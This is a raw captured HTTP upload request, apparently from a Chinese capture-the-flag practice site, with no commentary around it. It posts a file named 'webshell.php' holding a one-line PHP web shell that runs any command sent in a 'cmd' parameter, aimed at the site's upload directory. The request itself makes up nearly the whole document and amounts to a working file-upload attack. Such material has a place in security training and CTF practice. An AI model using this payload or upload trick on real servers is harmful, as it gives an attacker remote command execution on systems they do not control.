 POST /web/upload/upload.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://ctf5.shiyanbar.com/web/upload/
Content-Type: multipart/form-data; boundary=---------------------------157962305827868
Content-Length: 441
Connection: close
Cookie: Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1560683527;
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1560702250;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*130386%2CnickName%3A%E9%A3%8E%E5
%B0%8F%E8%A1%8C
Upgrade-Insecure-Requests: 1
-----------------------------157962305827868
Content-Disposition: form-data; name="dir"
/uploads/
-----------------------------157962305827868
Content-Disposition: form-data; name="file"; filename="webshell.php"
Content-Type: application/octet-stream
<?php eval($_POST['cmd'])?>
-----------------------------157962305827868
Content-Disposition: form-data; name="submit"
Submit
-----------------------------157962305827868--